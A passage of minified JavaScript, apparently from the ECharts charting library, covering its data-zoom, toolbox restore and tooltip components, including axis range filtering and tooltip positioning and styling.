e=i.getApproximateExtent(t);e[0]<n[0]&&(n[0]=e[0]),e[1]>n[1]&&(n[1]=e[1])}))})),n[1]<n[0]&&(n=[NaN,NaN]),function(t,e){var i=t.getAxisModel(),n=i.getMin(!0),o="category"===i.get("type"),a=o&&i.getCategories().length;null!=n&&"dataMin"!==n&&"function"!=typeof n?e[0]=n:o&&(e[0]=0<a?0:NaN);var r=i.getMax(!0);null!=r&&"dataMax"!==r&&"function"!=typeof r?e[1]=r:o&&(e[1]=0<a?a-1:NaN),i.get("scale",!0)||(0<e[0]&&(e[0]=0),e[1]<0&&(e[1]=0))}(t,n),n}(this,this._dimName,e),function(t){var e=t._minMaxSpan={},i=t._dataZoomModel,n=t._dataExtent;$T(["min","max"],(function(o){var a=i.get(o+"Span"),r=i.get(o+"ValueSpan");null!=r&&(r=t.getAxisModel().axis.scale.parse(r)),null!=r?a=fl(n[0]+r,n,[0,100],!0):null!=a&&(r=fl(a,[0,100],n,!0)-n[0]),e[o+"Span"]=a,e[o+"ValueSpan"]=r}))}(this);var i=this.calculateDataWindow(t.settledOption);this._valueWindow=i.valueWindow,this._percentWindow=i.percentWindow,QT(this)}},restore:function(t){t===this._dataZoomModel&&(this._valueWindow=this._percentWindow=null,QT(this,!0))},filterData:function(t,e){if(t===this._dataZoomModel){var i=this._dimName,n=this.getTargetSeriesModels(),o=t.get("filterMode"),a=this._valueWindow;"none"!==o&&$T(n,(function(t){var e=t.getData(),n=e.mapDimension(i,!0);n.length&&("weakFilter"===o?e.filterSelf((function(t){for(var i,o,r,s=0;s<n.length;s++){var l=e.get(n[s],t),u=!isNaN(l),h=l<a[0],c=l>a[1];if(u&&!h&&!c)return!0;u&&(r=!0),h&&(i=!0),c&&(o=!0)}return r&&i&&o})):$T(n,(function(i){if("empty"===o)t.setData(e=e.map(i,(function(t){return function(t){return t>=a[0]&&t<=a[1]}(t)?t:NaN})));else{var n={};n[i]=a,e.selectRange(n)}})),$T(n,(function(t){e.setApproximateExtent(a,t)})))}))}}};var tA=A,eA=qT,iA=Jd({type:"dataZoom",dependencies:["xAxis","yAxis","zAxis","radiusAxis","angleAxis","singleAxis","series"],defaultOption:{zlevel:0,z:4,orient:null,xAxisIndex:null,yAxisIndex:null,filterMode:"filter",throttle:null,start:0,end:100,startValue:null,endValue:null,minSpan:null,maxSpan:null,minValueSpan:null,maxValueSpan:null,rangeMode:null},init:function(t,e,i){this._dataIntervalByAxis={},this._dataInfo={},this._axisProxies={},this._autoThrottle=!0,this._rangePropMode=["percent","percent"];var n=nA(t);this.settledOption=n,this.mergeDefaultAndTheme(t,i),this.doInit(n)},mergeOption:function(t){var e=nA(t);v(this.option,t,!0),v(this.settledOption,e,!0),this.doInit(e)},doInit:function(t){var e=this.option;o.canvasSupported||(e.realtime=!1),this._setDefaultThrottle(t),oA(this,t);var i=this.settledOption;tA([["start","startValue"],["end","endValue"]],(function(t,n){"value"===this._rangePropMode[n]&&(e[t[0]]=i[t[0]]=null)}),this),this.textStyleModel=this.getModel("textStyle"),this._resetTarget(),this._giveAxisProxies()},_giveAxisProxies:function(){var t=this._axisProxies;this.eachTargetAxis((function(e,i,n,o){var a=this.dependentModels[e.axis][i],r=a.__dzAxisProxy||(a.__dzAxisProxy=new KT(e.name,i,this,o));t[e.name+"_"+i]=r}),this)},_resetTarget:function(){var t=this.option,e=this._judgeAutoMode();eA((function(e){var i=e.axisIndex;t[i]=To(t[i])}),this),"axisIndex"===e?this._autoSetAxisIndex():"orient"===e&&this._autoSetOrient()},_judgeAutoMode:function(){var t=this.option,e=!1;eA((function(i){null!=t[i.axisIndex]&&(e=!0)}),this);var i=t.orient;return null==i&&e?"orient":e?void 0:(null==i&&(t.orient="horizontal"),"axisIndex")},_autoSetAxisIndex:function(){var t=!0,e=this.get("orient",!0),i=this.option,n=this.dependentModels;if(t){var o="vertical"===e?"y":"x";n[o+"Axis"].length?(i[o+"AxisIndex"]=[0],t=!1):tA(n.singleAxis,(function(n){t&&n.get("orient",!0)===e&&(i.singleAxisIndex=[n.componentIndex],t=!1)}))}t&&eA((function(e){if(t){var n=[],o=this.dependentModels[e.axis];if(o.length&&!n.length)for(var a=0,r=o.length;a<r;a++)"category"===o[a].get("type")&&n.push(a);(i[e.axisIndex]=n).length&&(t=!1)}}),this),t&&this.ecModel.eachSeries((function(t){this._isSeriesHasAllAxesTypeOf(t,"value")&&eA((function(e){var n=i[e.axisIndex],o=t.get(e.axisIndex),a=t.get(e.axisId);S(n,o=t.ecModel.queryComponents({mainType:e.axis,index:o,id:a})[0].componentIndex)<0&&n.push(o)}))}),this)},_autoSetOrient:function(){var t;this.eachTargetAxis((function(e){t=t||e.name}),this),this.option.orient="y"===t?"vertical":"horizontal"},_isSeriesHasAllAxesTypeOf:function(t,e){var i=!0;return eA((function(n){var o=t.get(n.axisIndex),a=this.dependentModels[n.axis][o];a&&a.get("type")===e||(i=!1)}),this),i},_setDefaultThrottle:function(t){if(t.hasOwnProperty("throttle")&&(this._autoThrottle=!1),this._autoThrottle){var e=this.ecModel.option;this.option.throttle=e.animation&&0<e.animationDurationUpdate?100:20}},getFirstTargetAxisModel:function(){var t;return eA((function(e){if(null==t){var i=this.get(e.axisIndex);i.length&&(t=this.dependentModels[e.axis][i[0]])}}),this),t},eachTargetAxis:function(t,e){var i=this.ecModel;eA((function(n){tA(this.get(n.axisIndex),(function(o){t.call(e,n,o,this,i)}),this)}),this)},getAxisProxy:function(t,e){return this._axisProxies[t+"_"+e]},getAxisModel:function(t,e){var i=this.getAxisProxy(t,e);return i&&i.getAxisModel()},setRawRange:function(t){var e=this.option,i=this.settledOption;tA([["start","startValue"],["end","endValue"]],(function(n){null==t[n[0]]&&null==t[n[1]]||(e[n[0]]=i[n[0]]=t[n[0]],e[n[1]]=i[n[1]]=t[n[1]])}),this),oA(this,t)},setCalculatedRange:function(t){var e=this.option;tA(["start","startValue","end","endValue"],(function(i){e[i]=t[i]}))},getPercentRange:function(){var t=this.findRepresentativeAxisProxy();if(t)return t.getDataPercentWindow()},getValueRange:function(t,e){if(null!=t||null!=e)return this.getAxisProxy(t,e).getDataValueWindow();var i=this.findRepresentativeAxisProxy();return i?i.getDataValueWindow():void 0},findRepresentativeAxisProxy:function(t){if(t)return t.__dzAxisProxy;var e=this._axisProxies;for(var i in e)if(e.hasOwnProperty(i)&&e[i].hostedBy(this))return e[i];for(var i in e)if(e.hasOwnProperty(i)&&!e[i].hostedBy(this))return e[i]},getRangePropMode:function(){return this._rangePropMode.slice()}});function nA(t){var e={};return tA(["start","end","startValue","endValue","throttle"],(function(i){t.hasOwnProperty(i)&&(e[i]=t[i])})),e}function oA(t,e){var i=t._rangePropMode,n=t.get("rangeMode");tA([["start","startValue"],["end","endValue"]],(function(t,o){var a=null!=e[t[0]],r=null!=e[t[1]];a&&!r?i[o]="percent":!a&&r?i[o]="value":n?i[o]=n[o]:a&&(i[o]="percent")}))}var aA=Hh.extend({type:"dataZoom",render:function(t,e,i,n){this.dataZoomModel=t,this.ecModel=e,this.api=i},getTargetCoordInfo:function(){var t=this.ecModel,e={};return this.dataZoomModel.eachTargetAxis((function(i,n){var o=t.getComponent(i.axis,n);if(o){var a=o.getCoordSysModel();a&&function(t,e,i,n){for(var o,a=0;a<i.length;a++)if(i[a].model===t){o=i[a];break}o||i.push(o={model:t,axisModels:[],coordIndex:n}),o.axisModels.push(e)}(a,o,e[a.mainType]||(e[a.mainType]=[]),a.componentIndex)}}),this),e}});iA.extend({type:"dataZoom.select"}),aA.extend({type:"dataZoom.select"}),Ud({getTargetSeries:function(t){var e=Q();return t.eachComponent("dataZoom",(function(t){t.eachTargetAxis((function(t,i,n){A(n.getAxisProxy(t.name,i).getTargetSeriesModels(),(function(t){e.set(t.uid,t)}))}))})),e},modifyOutputEnd:!0,overallReset:function(t,e){t.eachComponent("dataZoom",(function(t){t.eachTargetAxis((function(t,i,n){n.getAxisProxy(t.name,i).reset(n,e)})),t.eachTargetAxis((function(t,i,n){n.getAxisProxy(t.name,i).filterData(n,e)}))})),t.eachComponent("dataZoom",(function(t){var e=t.findRepresentativeAxisProxy(),i=e.getDataPercentWindow(),n=e.getDataValueWindow();t.setCalculatedRange({start:i[0],end:i[1],startValue:n[0],endValue:n[1]})}))}}),Xd("dataZoom",(function(t,e){var i=function(t,e,i){return function(o){var a,r={nodes:[],records:{}};if(e((function(t){r.records[t.name]={}})),!o)return r;for(n(o,r);a=!1,t(s),a;);function s(t){!function(t,e){return 0<=S(e.nodes,t)}(t,r)&&function(t,n){var o=!1;return e((function(e){A(i(t,e)||[],(function(t){n.records[e.name][t]&&(o=!0)}))})),o}(t,r)&&(n(t,r),a=!0)}return r};function n(t,n){n.nodes.push(t),e((function(e){A(i(t,e)||[],(function(t){n.records[e.name][t]=!0}))}))}}(P(e.eachComponent,e,"dataZoom"),qT,(function(t,e){return t.get(e.axisIndex)})),n=[];e.eachComponent({mainType:"dataZoom",query:t},(function(t,e){n.push.apply(n,i(t).nodes)})),A(n,(function(e,i){e.setRawRange({start:t.start,end:t.end,startValue:t.startValue,endValue:t.endValue})}))}));var rA=A;function sA(t,e,i){(this._brushController=new Ew(i.getZr())).on("brush",P(this._onBrush,this)).mount()}sA.defaultOption={show:!0,filterMode:"filter",icon:{zoom:"M0,13.5h26.9 M13.5,26.9V0 M32.1,13.5H58V58H13.5 V32.1",back:"M22,1.4L9.9,13.5l12.3,12.3 M10.3,13.5H54.9v44.6 H10.3v-26"},title:m(lc.toolbox.dataZoom.title),brushStyle:{borderWidth:0,color:"rgba(0,0,0,0.2)"}};var lA=sA.prototype;lA.render=function(t,e,i,n){this.model=t,this.ecModel=e,this.api=i,function(t,e,i,n,o){var a=i._isZoomActive;n&&"takeGlobalCursor"===n.type&&(a="dataZoomSelect"===n.key&&n.dataZoomSelectActive),i._isZoomActive=a,t.setIconStatus("zoom",a?"emphasis":"normal");var r=new CT(hA(t.option),e,{include:["grid"]});i._brushController.setPanels(r.makePanelOpts(o,(function(t){return t.xAxisDeclared&&!t.yAxisDeclared?"lineX":!t.xAxisDeclared&&t.yAxisDeclared?"lineY":"rect"}))).enableBrush(!!a&&{brushType:"auto",brushStyle:t.getModel("brushStyle").getItemStyle()})}(t,e,this,n,i),function(t,e){t.setIconStatus("back",1<function(t){return HT(t).length}(e)?"emphasis":"normal")}(t,e)},lA.onclick=function(t,e,i){uA[i].call(this)},lA.remove=function(t,e){this._brushController.unmount()},lA.dispose=function(t,e){this._brushController.dispose()};var uA={zoom:function(){this.api.dispatchAction({type:"takeGlobalCursor",key:"dataZoomSelect",dataZoomSelectActive:!this._isZoomActive})},back:function(){this._dispatchZoomAction(function(t){var e=HT(t),i=e[e.length-1];1<e.length&&e.pop();var n={};return FT(i,(function(t,i){for(var o=e.length-1;0<=o;o--)if(t=e[o][i]){n[i]=t;break}})),n}(this.ecModel))}};function hA(t){var e={};return A(["xAxisIndex","yAxisIndex"],(function(i){e[i]=t[i],null==e[i]&&(e[i]="all"),!1!==e[i]&&"none"!==e[i]||(e[i]=[])})),e}function cA(t){this.model=t}lA._onBrush=function(t,e){if(e.isEnd&&t.length){var i={},n=this.ecModel;this._brushController.updateCovers([]),new CT(hA(this.model.option),n,{include:["grid"]}).matchOutputRanges(t,n,(function(t,e,i){if("cartesian2d"===i.type){var n=t.brushType;"rect"===n?(o("x",i,e[0]),o("y",i,e[1])):o({lineX:"x",lineY:"y"}[n],i,e)}})),function(t,e){var i=HT(t);FT(e,(function(e,n){for(var o=i.length-1;0<=o&&!i[o][n];o--);if(o<0){var a=t.queryComponents({mainType:"dataZoom",subType:"select",id:n})[0];if(a){var r=a.getPercentRange();i[0][n]={dataZoomId:n,start:r[0],end:r[1]}}}})),i.push(e)}(n,i),this._dispatchZoomAction(i)}function o(t,e,o){var a=e.getAxis(t),r=a.model,s=function(t,e,i){var n;return i.eachComponent({mainType:"dataZoom",subType:"select"},(function(i){i.getAxisModel(t,e.componentIndex)&&(n=i)})),n}(t,r,n),l=s.findRepresentativeAxisProxy(r).getMinMaxSpan();null==l.minValueSpan&&null==l.maxValueSpan||(o=pw(0,o.slice(),a.scale.getExtent(),0,l.minValueSpan,l.maxValueSpan)),s&&(i[s.id]={dataZoomId:s.id,startValue:o[0],endValue:o[1]})}},lA._dispatchZoomAction=function(t){var e=[];rA(t,(function(t,i){e.push(m(t))})),e.length&&this.api.dispatchAction({type:"dataZoom",from:this.uid,batch:e})},sT("dataZoom",sA),Zd((function(t){if(t){var e=t.dataZoom||(t.dataZoom=[]);O(e)||(t.dataZoom=e=[e]);var i=t.toolbox;if(i&&(O(i)&&(i=i[0]),i&&i.feature)){var n=i.feature.dataZoom;o("xAxis",n),o("yAxis",n)}}function o(i,n){if(n){var o=i+"Index",a=n[o];null==a||"all"===a||O(a)||(a=!1===a||"none"===a?[]:[a]),function(r,s){var l=t[r];O(l)||(l=l?[l]:[]),rA(l,(function(t,r){if(null==a||"all"===a||-1!==S(a,r)){var s={type:"select",$fromToolbox:!0,filterMode:n.filterMode||"filter",id:"\0_ec_\0toolbox-dataZoom_"+i+r};s[o]=r,e.push(s)}}))}(i)}}})),cA.defaultOption={show:!0,icon:"M3.8,33.4 M47,18.9h9.8V8.7 M56.3,20.1 C52.1,9,40.5,0.6,26.8,2.1C12.6,3.7,1.6,16.2,2.1,30.6 M13,41.1H3.1v10.2 M3.7,39.9c4.2,11.1,15.8,19.5,29.5,18 c14.2-1.6,25.2-14.1,24.7-28.5",title:lc.toolbox.restore.title},cA.prototype.onclick=function(t,e,i){!function(t){t[WT]=null}(t),e.dispatchAction({type:"restore",from:this.uid})},sT("restore",cA),Xd({type:"restore",event:"restore",update:"prepareAndUpdate"},(function(t,e){e.resetOption("recreate")})),Jd({type:"tooltip",dependencies:["axisPointer"],defaultOption:{zlevel:0,z:60,show:!0,showContent:!0,trigger:"item",triggerOn:"mousemove|click",alwaysShowContent:!1,displayMode:"single",renderMode:"auto",confine:!1,showDelay:0,hideDelay:100,transitionDuration:.4,enterable:!1,backgroundColor:"rgba(50,50,50,0.7)",borderColor:"#333",borderRadius:4,borderWidth:0,padding:5,extraCssText:"",axisPointer:{type:"line",axis:"auto",animation:"auto",animationDurationUpdate:200,animationEasingUpdate:"exponentialOut",crossStyle:{color:"#999",width:1,type:"dashed",textStyle:{}}},textStyle:{color:"#fff",fontSize:14}}});var dA=A,fA=Nl,pA=["","-webkit-","-moz-","-o-"];function gA(t,e,i,n,o){var a=e&&e.painter;if(i){var r=a&&a.getViewportRoot();r&&function(t,e,i,n,o){Ot(Nt,e,n,o,!0)&&Ot(t,i,Nt[0],Nt[1])}(t,r,document.body,n,o)}else{t[0]=n,t[1]=o;var s=a&&a.getViewportRootOffset();s&&(t[0]+=s.offsetLeft,t[1]+=s.offsetTop)}t[2]=t[0]/e.getWidth(),t[3]=t[1]/e.getHeight()}function mA(t,e,i){if(o.wxa)return null;var n=document.createElement("div");n.domBelongToZr=!0,this.el=n;var a=this._zr=e.getZr(),r=this._appendToBody=i&&i.appendToBody;this._styleCoord=[0,0,0,0],gA(this._styleCoord,a,r,e.getWidth()/2,e.getHeight()/2),r?document.body.appendChild(n):t.appendChild(n),this._container=t,this._show=!1;var s=this;n.onmouseenter=function(){s._enterable&&(clearTimeout(s._hideTimeout),s._show=!0),s._inContent=!0},n.onmousemove=function(t){if(t=t||window.event,!s._enterable){var e=a.handler;Wt(a.painter.getViewportRoot(),t,!0),e.dispatch("mousemove",t)}},n.onmouseleave=function(){s._enterable&&s._show&&s.hideLater(s._hideDelay),s._inContent=!1}}function vA(t,e,i,n){t[0]=i,t[1]=n,t[2]=t[0]/e.getWidth(),t[3]=t[1]/e.getHeight()}function yA(t){var e=this._zr=t.getZr();this._styleCoord=[0,0,0,0],vA(this._styleCoord,e,t.getWidth()/2,t.getHeight()/2),this._show=!1}mA.prototype={constructor:mA,_enterable:!0,update:function(t){var e=this._container,i=e.currentStyle||document.defaultView.getComputedStyle(e),n=e.style;"absolute"!==n.position&&"absolute"!==i.position&&(n.position="relative"),t.get("alwaysShowContent")&&this._moveTooltipIfResized()},_moveTooltipIfResized:function(){var t=this._styleCoord[3],e=this._styleCoord[2]*this._zr.getWidth(),i=t*this._zr.getHeight();this.moveTo(e,i)},show:function(t){clearTimeout(this._hideTimeout);var e=this.el,i=this._styleCoord;e.style.cssText="position:absolute;display:block;border-style:solid;white-space:nowrap;z-index:9999999;"+function(t){var e=[],i=t.get("transitionDuration"),n=t.get("backgroundColor"),a=t.getModel("textStyle"),r=t.get("padding");return i&&e.push(function(t){var e="cubic-bezier(0.23, 1, 0.32, 1)",i="left "+t+"s "+e+",top "+t+"s "+e;return D(pA,(function(t){return t+"transition:"+i})).join(";")}(i)),n&&(o.canvasSupported?e.push("background-Color:"+n):(e.push("background-Color:#"+Fe(n)),e.push("filter:alpha(opacity=70)"))),dA(["width","color","radius"],(function(i){var n="border-"+i,o=fA(n),a=t.get(o);null!=a&&e.push(n+":"+a+("color"===i?"":"px"))})),e.push(function(t){var e=[],i=t.get("fontSize"),n=t.getTextColor();n&&e.push("color:"+n),e.push("font:"+t.getFont());var o=t.get("lineHeight");null==o&&(o=Math.round(3*i/2)),i&&e.push("line-height:"+o+"px");var a=t.get("textShadowColor"),r=t.get("textShadowBlur")||0,s=t.get("textShadowOffsetX")||0,l=t.get("textShadowOffsetY")||0;return r&&e.push("text-shadow:"+s+"px "+l+"px "+r+"px "+a),dA(["decoration","align"],(function(i){var n=t.get(i);n&&e.push("text-"+i+":"+n)})),e.join(";")}(a)),null!=r&&e.push("padding:"+Ol(r).join("px ")+"px"),e.join(";")+";"}(t)+";left:"+i[0]+"px;top:"+i[1]+"px;"+(t.get("extraCssText")||""),e.style.display=e.innerHTML?"block":"none",e.style.pointerEvents=this._enterable?"auto":"none",this._show=!0},setContent:function(t){this.el.innerHTML=null==t?"":t},setEnterable:function(t){this._enterable=t},getSize:function(){var t=this.el;return[t.clientWidth,t.clientHeight]},moveTo:function(t,e){var i=this._styleCoord;gA(i,this._zr,this._appendToBody,t,e);var n=this.el.style;n.left=i[0]+"px",n.top=i[1]+"px"},hide:function(){this.el.style.display="none",this._show=!1},hideLater:function(t){!this._show||this._inContent&&this._enterable||(t?(this._hideDelay=t,this._show=!1,this._hideTimeout=setTimeout(P(this.hide,this),t)):this.hide())},isShow:function(){return this._show},dispose:function(){this.el.parentNode.removeChild(this.el)},getOuterSize:function(){var t=this.el.clientWidth,e=this.el.clientHeight;if(document.defaultView&&document.defaultView.getComputedStyle){var i=document.defaultView.getComputedStyle(this.el);i&&(t+=parseInt(i.borderLeftWidth,10)+parseInt(i.borderRightWidth,10),e+=parseInt(i.borderTopWidth,10)+parseInt(i.borderBottomWidth,10))}return{width:t,height:e}}},yA.prototype={constructor:yA,_enterable:!0,update:function(t){t.get("alwaysShowContent")&&this._moveTooltipIfResized()},_moveTooltipIfResized:function(){var t=this._styleCoord[3],e=this._styleCoord[2]*this._zr.getWidth(),i=t*this._zr.getHeight();this.moveTo(e,i)},show:function(t){this._hideTimeout&&clearTimeout(this._hideTimeout),this.el.attr("show",!0),this._show=!0},setContent:function(t,e,i){this.el&&this._zr.remove(this.el);for(var n={},o=t,a="{marker",r=o.indexOf(a);0<=r;){var s=o.indexOf("|}"),l=o.substr(r+a.length,s-r-a.length);n["marker"+l]=-1<l.indexOf("sub")?{textWidth:4,textHeight:4,textBorderRadius:2,textBackgroundColor:e[l],textOffset:[3,0]}:{textWidth:10,textHeight:10,textBorderRadius:5,textBackgroundColor:e[l]},r=(o=o.substr(s+1)).indexOf("{marker")}var u=i.getModel("textStyle"),h=u.get("fontSize"),c=i.get("textLineHeight");null==c&&(c=Math.round(3*h/2)),this.el=new Tr({style:zs({},u,{rich:n,text:t,textBackgroundColor:i.get("backgroundColor"),textBorderRadius:i.get("borderRadius"),textFill:i.get("textStyle.color"),textPadding:i.get("padding"),textLineHeight:c}),z:i.get("z")}),this._zr.add(this.el);var d=this;this.el.on("mouseover",(function(){d._enterable&&(clearTimeout(d._hideTimeout),d._show=!0),d._inContent=!0})),this.el.on("mouseout",(function(){d._enterable&&d._show&&d.hideLater(d._hideDelay),d._inContent=!1}))},setEnterable:function(t){this._enterable=t},getSize:function(){var t=this.el.getBoundingRect();return[t.width,t.height]},moveTo:function(t,e){if(this.el){var i=this._styleCoord;vA(i,this._zr,t,e),this.el.attr("position",[i[0],i[1]])}},hide:function(){this.el&&this.el.hide(),this._show=!1},hideLater:function(t){!this._show||this._inContent&&this._enterable||(t?(this._hideDelay=t,this._show=!1,this._hideTimeout=setTimeout(P(this.hide,this),t)):this.hide())},isShow:function(){return this._show},dispose:function(){clearTimeout(this._hideTimeout),this.el&&this._zr.remove(this.el)},getOuterSize:function(){var t=this.getSize();return{width:t[0],height:t[1]}}};var xA=P,_A=A,wA=pl,bA=new Fr({shape:{x:-1,y:-1,width:2,height:2}});function SA(t){for(var e=t.pop();t.length;){var i=t.pop();i&&(ll.isInstance(i)&&(i=i.get("tooltip",!0)),"string"==typeof i&&(i={formatter:i}),e=new ll(i,e,e.ecModel))}return e}function MA(t,e){return t.dispatchAction||P(e.dispatchAction,e)}function IA(t){return"center"===t||"middle"===t}Qd({type:"tooltip",init:function(t,e){if(!o.node){var i,n=t.getComponent("tooltip"),a=n.get("renderMode");this._renderMode=Go(a),"html"===this._renderMode?(i=new mA(e.getDom(),e,{appendToBody:n.get("appendToBody",!0)}),this._newLine="<br/>"):(i=new yA(e),this._newLine="\n"),this._tooltipContent=i}},render:function(t,e,i){if(!o.node){this.group.removeAll(),this._tooltipModel=t,this._ecModel=e,this._api=i,this._lastDataByCoordSys=null,this._alwaysShowContent=t.get("alwaysShowContent");var n=this._tooltipContent;n.update(t),n.setEnterable(t.get("enterable")),this._initGlobalListener(),this._keepShow()}},_initGlobalListener:function(){var t=this._tooltipModel.get("triggerOn");IM("itemTooltip",this._api,xA((function(e,i,n){"none"!==t&&(0<=t.indexOf(e)?this._tryShow(i,n):"leave"===e&&this._hide(n))}),this))},_keepShow:function(){var t=this._tooltipModel,e=this._ecModel,i=this._api;if(null!=this._lastX&&null!=this._lastY&&"none"!==t.get("triggerOn")){var n=this;clearTimeout(this._refreshUpdateTimeout),this._refreshUpdateTimeout=setTimeout((function(){i.isDisposed()||n.manuallyShowTip(t,e,i,{x:n._lastX,y:n._lastY})}))}},manuallyShowTip:function(t,e,i,n){if(n.from!==this.uid&&!o.node){var a=MA(n,i);this._ticket="";var r=n.dataByCoordSys;if(n.tooltip&&null!=n.x&&null!=n.y){var s=bA;s.position=[n.x,n.y],s.update(),s.tooltip=n.tooltip,this._tryShow({offsetX:n.x,offsetY:n.y,target:s},a)}else if(r)this._tryShow({offsetX:n.x,offsetY:n.y,position:n.position,dataByCoordSys:n.dataByCoordSys,tooltipOption:n.tooltipOption},a);else if(null!=n.seriesIndex){if(this._manuallyAxisShowTip(t,e,i,n))return;var l=pM(n,e),u=l.point[0],h=l.point[1];null!=u&&null!=h&&this._tryShow({offsetX:u,offsetY:h,position:n.position,target:l.el},a)}else null!=n.x&&null!=n.y&&(i.dispatchAction({type:"updateAxisPointer",x:n.x,y:n.y}),this._tryShow({offsetX:n.x,offsetY:n.y,position:n.position,target:i.getZr().findHover(n.x,n.y).target},a))}},manuallyHideTip:function(t,e,i,n){!this._alwaysShowContent&&this._tooltipModel&&this._tooltipContent.hideLater(this._tooltipModel.get("hideDelay")),this._lastX=this._lastY=null,n.from!==this.uid&&this._hide(MA(n,i))},_manuallyAxisShowTip:function(t,e,i,n){var o=n.seriesIndex,a=n.dataIndex,r=e.getComponent("axisPointer").coordSysAxesInfo;if(null!=o&&null!=a&&null!=r){var s=e.getSeriesByIndex(o);if(s&&"axis"===(t=SA([s.getData().getItemModel(a),s,(s.coordinateSystem||{}).model,t])).get("trigger"))return i.dispatchAction({type:"updateAxisPointer",seriesIndex:o,dataIndex:a,position:n.position}),!0}},_tryShow:function(t,e){var i=t.target;if(this._tooltipModel){this._lastX=t.offsetX,this._lastY=t.offsetY;var n=t.dataByCoordSys;n&&n.length?this._showAxisTooltip(n,t):i&&null!=i.dataIndex?(this._lastDataByCoordSys=null,this._showSeriesItemTooltip(t,i,e)):i&&i.tooltip?(this._lastDataByCoordSys=null,this._showComponentItemTooltip(t,i,e)):(this._lastDataByCoordSys=null,this._hide(e))}},_showOrMove:function(t,e){var i=t.get("showDelay");e=P(e,this),clearTimeout(this._showTimout),0<i?this._showTimout=setTimeout(e,i):e()},_showAxisTooltip:function(t,e){var i=this._ecModel,n=[e.offsetX,e.offsetY],o=[],a=[],r=SA([e.tooltipOption,this._tooltipModel]),s=this._renderMode,l=this._newLine,u={};_A(t,(function(t){_A(t.dataByAxis,(function(t){var e=i.getComponent(t.axisDim+"Axis",t.axisIndex),n=t.value,r=[];if(e&&null!=n){var h=GM(n,e.axis,i,t.seriesDataIndices,t.valueLabelOpt);A(t.seriesDataIndices,(function(o){var l=i.getSeriesByIndex(o.seriesIndex),c=o.dataIndexInside,d=l&&l.getDataParams(c);if(d.axisDim=t.axisDim,d.axisIndex=t.axisIndex,d.axisType=t.axisType,d.axisId=t.axisId,d.axisValue=Op(e.axis,n),d.axisValueLabel=h,d){a.push(d);var f,p=l.formatTooltip(c,!0,null,s);E(p)?(f=p.html,v(u,p.markers)):f=p,r.push(f)}}));var c=h;o.push("html"!==s?r.join(l):(c?El(c)+l:"")+r.join(l))}}))}),this),o.reverse(),o=o.join(this._newLine+this._newLine);var h=e.position;this._showOrMove(r,(function(){this._updateContentNotChangedOnAxis(t)?this._updatePosition(r,h,n[0],n[1],this._tooltipContent,a):this._showTooltipContent(r,o,a,Math.random(),n[0],n[1],h,void 0,u)}))},_showSeriesItemTooltip:function(t,e,i){var n=e.seriesIndex,o=this._ecModel.getSeriesByIndex(n),a=e.dataModel||o,r=e.dataIndex,s=e.dataType,l=a.getData(s),u=SA([l.getItemModel(r),a,o&&(o.coordinateSystem||{}).model,this._tooltipModel]),h=u.get("trigger");if(null==h||"item"===h){var c,d,f=a.getDataParams(r,s),p=a.formatTooltip(r,!1,s,this._renderMode);d=E(p)?(c=p.html,p.markers):(c=p,null);var g="item_"+a.name+"_"+r;this._showOrMove(u,(function(){this._showTooltipContent(u,c,f,g,t.offsetX,t.offsetY,t.position,t.target,d)})),i({type:"showTip",dataIndexInside:r,dataIndex:l.getRawIndex(r),seriesIndex:n,from:this.uid})}},_showComponentItemTooltip:function(t,e,i){var n=e.tooltip;"string"==typeof n&&(n={content:n,formatter:n});var o=new ll(n,this._tooltipModel,this._ecModel),a=o.get("content"),r=Math.random();this._showOrMove(o,(function(){this._showTooltipContent(o,a,o.get("formatterParams")||{},r,t.offsetX,t.offsetY,t.position,e)})),i({type:"showTip",from:this.uid})},_showTooltipContent:function(t,e,i,n,o,a,r,s,l){if(this._ticket="",t.get("showContent")&&t.get("show")){var u=this._tooltipContent,h=t.get("formatter");r=r||t.get("position");var c=e;if(h&&"string"==typeof h)c=Gl(h,i,!0);else if("function"==typeof h){var d=xA((function(e,n){e===this._ticket&&(u.setContent(n,l,t),this._updatePosition(t,r,o,a,u,i,s))}),this);this._ticket=n,c=h(i,n,d)}u.setContent(c,l,t),u.show(t),this._updatePosition(t,r,o,a,u,i,s)}},_updatePosition:function(t,e,i,n,o,a,r){var s=this._api.getWidth(),l=this._api.getHeight();e=e||t.get("position");var u=o.getSize(),h=t.get("align"),c=t.get("verticalAlign"),d=r&&r.getBoundingRect().clone();if(r&&d.applyTransform(r.transform),"function"==typeof e&&(e=e([i,n],a,o.el,d,{viewSize:[s,l],contentSize:u.slice()})),O(e))i=wA(e[0],s),n=wA(e[1],l);else if(E(e)){e.width=u[0],e.height=u[1];var f=tu(e,{width:s,height:l});i=f.x,n=f.y,c=h=null}else if("string"==typeof e&&r)i=(p=function(t,e,i){var n=i[0],o=i[1],a=0,r=0,s=e.width,l=e.height;switch(t){case"inside":a=e.x+s/2-n/2,r=e.y+l/2-o/2;break;case"top":a=e.x+s/2-n/2,r=e.y-o-5;break;case"bottom":a=e.x+s/2-n/2,r=e.y+l+5;break;case"left":a=e.x-n-5,r=e.y+l/2-o/2;break;case"right":a=e.x+s+5,r=e.y+l/2-o/2}return[a,r]}(e,d,u))[0],n=p[1];else{var p;i=(p=function(t,e,i,n,o,a,r){var s=i.getOuterSize(),l=s.width,u=s.height;return null!=a&&(n<t+l+a?t-=l+a:t+=a),null!=r&&(o<e+u+r?e-=u+r:e+=r),[t,e]}(i,n,o,s,l,h?null:20,c?null:20))[0],n=p[1]}h&&(i-=IA(h)?u[0]/2:"right"===h?u[0]:0),c&&(n-=IA(c)?u[1]/2:"bottom"===c?u[1]:0),t.get("confine")&&(i=(p=function(t,e,i,n,o){var a=i.getOuterSize(),r=a.width,s=a.height;return t=Math.min(t+r,n)-r,e=Math.min(e+s,o)-s,[t=Math.max(t,0),e=Math.max(e,0)]}(i,n,o,s,l))[0],n=p[1]),o.moveTo(i,n)},_updateContentNotChangedOnAxis:function(t){var e=this._lastDataByCoordSys,i=!!e&&e.length===t.length;return i&&_A(e,(function(e,n){var o=e.dataByAxis||{},a=(t[n]||{}).dataByAxis||[];(i&=o.length===a.length)&&_A(o,(function(t,e){var n=a[e]||{},o=t.seriesDataIndices||[],r=n.seriesDataIndices||[];(i&=t.value===n.value&&t.axisType===n.axisType&&t.axisId===n.axisId&&o.length===r.length)&&_A(o,(function(t,e){var 